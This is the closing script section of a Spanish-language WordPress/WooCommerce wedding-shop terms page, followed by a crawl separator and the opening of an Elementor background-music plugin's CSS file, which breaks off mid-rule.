(Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/livethewedding.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.2.4' id='select2-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4' id='flexslider-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":400,"showAnimationDuration":400,"captionEl":false,"showHideOpacity":true},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/foundation/dist/js/foundation.min.js?ver=1.0.2' id='foundation-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/cookies/js.cookie.js?ver=1.0.2' id='cookies-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/tweenmax/tweenmax.min.js?ver=1.0.2' id='tweenmax-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/jquery-visible/jquery.visible.js?ver=1.0.2' id='jquery-visible-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/scrollTo/jquery.scrollTo.min.js?ver=1.0.2' id='scrollTo-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/jquery.perfect-scrollbar.min.js?ver=0.7.1' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/mojs/mo.min.js?ver=1.0.2' id='mojs-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/anime/anime.min.js?ver=1.0.2' id='anime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/swiper/js/swiper.js?ver=1.0.2' id='swiper-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/headroom.js/headroom.min.js?ver=1.0.2' id='headroom-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/slick/slick.min.js?ver=1.0.2' id='slick-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.0.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/jquery-loading-overlay/loadingoverlay.min.js?ver=1.0.2' id='jquery-loading-overlay-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/readmore/readmore.js?ver=1.0.2' id='readmore-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/isotope/isotope.pkgd.min.js?ver=1.0.2' id='isotope-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/video.popup.js?ver=1.0.2' id='video-popup-js'></script>
<script type='text/javascript' id='nova-app-js-extra'>
/* <![CDATA[ */
var nova_js_var = {"site_preloader":"0","select_placeholder":"Choose an option","blog_pagination_type":"default","load_more_btn":"Load more","read_more_btn":"Read more","read_less_btn":"Read less","enable_header_sticky":"0","shop_pagination_type":"infinite_scroll","accent_color":"#3C3C3C","shop_display":"grid","popup_show_after":"2000","product_image_zoom":"1","product_swatches":"no","is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/themes/juliette/assets/js/app.js?ver=1.0.2' id='nova-app-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.0' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://livethewedding.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.0' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' id='joinchat-lite-js-extra'>
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5214775516116","whatsapp_web":true,"message_send":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.0.13' id='joinchat-lite-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/universal-tilt/universal-tilt.min.js?ver=1.7.1' id='rael-tilt-js'></script>
<script type='text/javascript' id='rael-swiper-js-extra'>
/* <![CDATA[ */
var rael_elementor_swiper = {"swiper":"swiper-container-"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/swiper/swiper.js?ver=1.7.1' id='rael-swiper-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/table-sorter/jquery.tablesorter.min.js?ver=1.7.1' id='rael-table-sorter-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/morphext/morphext.min.js?ver=1.7.1' id='rael-morphext-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/typed/typed.min.js?ver=1.7.1' id='rael-typed-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/fancybox/jquery_fancybox.min.js?ver=1.7.1' id='rael-fancybox-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/justifiedgallery/justifiedgallery.min.js?ver=1.7.1' id='rael-justified-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.7.1' id='rael-element-resize-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/isotope/isotope.min.js?ver=1.7.1' id='rael-isotope-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/lottie/lottie.min.js?ver=1.7.1' defer async id='rael-lottie-lib-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.7.1' id='rael-smartmenus-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe.min.js?ver=1.7.1' id='rael-photoswipe-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe-ui-default.min.js?ver=1.7.1' id='rael-photoswipe-ui-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-photoswipe.min.js?ver=1.7.1' id='rael-scripts-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/inview/inview.min.js?ver=1.7.1' id='rael-inview-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/plyr/plyr.min.js?ver=1.7.1' id='rael-plyr-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.1' id='rael-magnific-popup-js'></script>
<script type='text/javascript' id='rael-particles-js-extra'>
/* <![CDATA[ */
var rael_particles = {"particles_lib":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/snowflake.svg","gift":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/gift.png","tree":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/tree.png","skull":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/skull.png","ghost":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/ghost.png","moon":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/moon.png","bat":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/bat.png","pumpkin":"https:\/\/livethewedding.com\/wp-content\/plugins\/responsive-addons-for-elementor\/assets\/\/images\/pumpkin.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.js?ver=1.7.1' id='rael-particles-js'></script>
<script type='text/javascript' id='rael-particles-js-after'>
window.scope_array = [];
                        window.backend = 0;
                        jQuery.cachedScript = function( url, options ) {
                            // Allow user to set any option except for dataType, cache, and url.
                            options = jQuery.extend( options || {}, {
                                dataType: "script",
                                cache: true,
                                url: url
                            });
                            // Return the jqXHR object so we can chain callbacks.
                            return jQuery.ajax( options );
                        };
                        
                        jQuery( window ).on( "elementor/frontend/init", function() {
                            elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
                                if ( "undefined" === typeof $scope ) {
                                        return;
                                }

                                if ( $scope.hasClass( "rael-particle-yes" ) ) {
                                    window.scope_array.push( $scope );
                                    $scope.find(".rael-particle-wrapper").addClass("js-is-enabled");
                                } else {
                                    return;
                                }

                                if (elementorFrontend.isEditMode() && $scope.find(".rael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
                                    var lib_url = rael_particles.particles_lib;
                                    
                                    jQuery.cachedScript( lib_url );
                                    window.backend = 1;
                                }else if(elementorFrontend.isEditMode()){
                                    var lib_url = rael_particles.particles_lib;
                                    jQuery.cachedScript( lib_url ).done(function(){
                                        var flag = true;
                                    });
                                }else{
									var lib_url = rael_particles.particles_lib;
									jQuery.cachedScript( lib_url );
								}
                            });
                        });
                             jQuery( document ).on( "ready elementor/popup/show", () => {

                                if ( jQuery.find( ".rael-particle-yes" ).length < 1 ) {
                                    return;
                                }
                                var lib_url = rael_particles.particles_lib;
                                jQuery.cachedScript = function( url, options ) {
                                    // Allow user to set any option except for dataType, cache, and url.
                                    options = jQuery.extend( options || {}, {
                                        dataType: "script",
                                        cache: true,
                                        url: url
                                    });
                                    // Return the jqXHR object so we can chain callbacks.
                                    return jQuery.ajax( options );
                                };
                                jQuery.cachedScript( lib_url );
                            });	
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/sticky-sidebar/ResizeSensor.min.js?ver=1.7.1' id='jet-resize-sensor-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/sticky-sidebar/sticky-sidebar.min.js?ver=1.7.1' id='jet-sticky-sidebar-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"ae8d4ad514","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/livethewedding.com\/terminos-y-condiciones\/","cart_redirectition":"no","cart_page_url":"https:\/\/livethewedding.com\/carrito\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.13' id='eael-general-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b0137f7917ca42076ec0699fc702f36","fragment_name":"wc_fragments_6b0137f7917ca42076ec0699fc702f36","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/jsticky/jquery.jsticky.min.js?ver=1.7.1' id='jsticky-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/livethewedding.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1340,"title":"T%C3%A9rminos%20y%20condiciones%20-%20Live%20The%20Wedding","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1' id='elementor-frontend-js'></script>
<script type='text/javascript' id='rael-sticky-frontend-js-extra'>
/* <![CDATA[ */
var RaelStickySettings = {"elements_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-sticky-frontend.min.js?ver=1.7.1' id='rael-sticky-frontend-js'></script>
<script type='text/javascript' id='rael-frontend-js-extra'>
/* <![CDATA[ */
var localize = {"menu_cart":{"cart_page_url":"https:\/\/livethewedding.com\/carrito\/","checkout_page_url":"https:\/\/livethewedding.com\/finalizar-compra\/"},"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"126eb5f95d","i18n":{"loading":"Loading","added":"Added"}};
/* ]]> */
</script>
<script type='text/javascript' id='rael-frontend-js-before'>
var RAELFrontendConfig = {"menu_cart":{"cart_page_url":"https:\/\/livethewedding.com\/carrito\/","checkout_page_url":"https:\/\/livethewedding.com\/finalizar-compra\/"},"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"126eb5f95d","i18n":{"loading":"Loading","added":"Added"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/frontend/rael-frontend.js?ver=1.7.1' id='rael-frontend-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"8f45d082a6","urls":{"assets":"https:\/\/livethewedding.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/livethewedding.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/livethewedding.com\/carrito\/","checkout_page_url":"https:\/\/livethewedding.com\/finalizar-compra\/","fragments_nonce":"0e79617966"}},
"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/livethewedding.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.0' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","nonce":"70b2fbfbee"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.0' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4' id='zoom-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://livethewedding.com/wp-content/plugins/background-music-for-elementor/assets/css/background-music-elementor.css?ver=1.0.1
body_size: 3942
content:
/* Background Music for Elementor Styles */

/* Base Styles */
.bme-audio-widget {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #A64446;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    z-index: 1000;
    color: white;
    transition: all 0.3s ease;
    position: relative;
    /* Default to inline positioning */
    width: 75px;
    height: 75px;
    /* No default border */
    border: none;
    /* No default padding */
    padding: 0;
}

/* Play/Pause Button */
.bme-play-pause-btn {
    background: none !important;
    border: none !important;
    cursor: pointer;
    outline: none;
    color: inherit !important;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

/* Override theme button hover styles */
.bme-play-pause-btn:hover,
.bme-play-pause-btn:focus,
button.bme-play-pause-btn:hover,
button.bme-play-pause-btn:focus {
    background: none !important;
    color: inherit !important;
    background-color: transparent !important;
    text-decoration: none !important;
}

.bme-play-pause-btn svg {
    width: 50px;
    height: 50px;
    transition: transform 0.2s ease;
}

.bme-play-pause-btn:hover svg {
    transform: scale(1.1);
    /* No color changes on hover */
}

/* Volume Control */
.bme-volume-control {
    position: absolute;
    bottom: -36px;
    left: 0;
    width: 100%;
    height: 36px;
    /* Background is now controlled by Elementor settings */
    border-radius: 0 0 8px 8px; /* Default value, overridden by Elementor settings */
    display: none;
    align-items: center;
    justify-content: center;
    padding: 6px 0;
    box-sizing: border-box;
    /* Transition properties will be controlled by inline styles and classes */
}

/* Create a phantom padding element for better hover UX */
.bme-audio-widget::after {
    content: '';
    position: absolute;
    bottom: -15px;
    left: 0;
    width: 100%;
    height: 15px;
    background: transparent;
    z-index: -1;
}

/* Base display rules for volume control on hover */
.bme-audio-widget:hover .bme-volume-control,
.bme-volume-control:hover {
    display: flex;
}

/* Transition effects */
/* Fade transition */
.bme-transition-fade {
